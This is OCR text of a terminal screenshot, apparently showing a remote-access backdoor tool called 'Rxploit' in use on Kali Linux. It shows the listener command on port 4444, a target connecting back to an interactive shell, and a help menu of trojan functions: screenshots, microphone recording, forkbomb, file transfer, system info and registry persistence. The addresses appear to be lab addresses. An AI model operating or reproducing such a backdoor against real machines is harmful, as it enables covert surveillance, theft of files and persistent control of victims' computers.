 1 2 3 4 11:44
joseph@kali: ~/Dev/Tools/Rxploit
File Actions Edit View Help
joseph@kali: ~/Dev/Tools/Rxploit × joseph@kali: ~/Dev/Tools/Rxploit ×
File "/home/joseph/Dev/Tools/Rxploit/server.py", line 193, in <module>
skt.bind((RHOST, PORT))
OSError: [Errno 99] Cannot assign requested address
┌──(joseph㉿kali)-[~/Dev/Tools/Rxploit]
└─$ python server.py -rh 192.168.234.130 -p 4444 -lh 192.168.234.130
[+] Modifying backdoor file
[+] Listening for incoming requests
[+] Target connected from: ('192.168.234.130', 55358)
* Shell~('192.168.234.130', 55358): help
exit # Exit Session With The Target
clear # Clear The Screen
screenshot # Take a Screenshot of The Target Machine
record *seconds* # Record a file using Target Machine microphone
forkbomb # Send forkbomb To The Target Machine
sysinfo # Get Target Machine Info
cd *Dir Name* # Changes Directory On Target Machine
upload *File Name* # Upload File To The Target Machine
download *File name* # Download File From The Target Machine
persistence *RegName* *FileName* # Create Persistence In Registry, Note Working On Windows Only
* Shell~('192.168.234.130', 55358): screenshot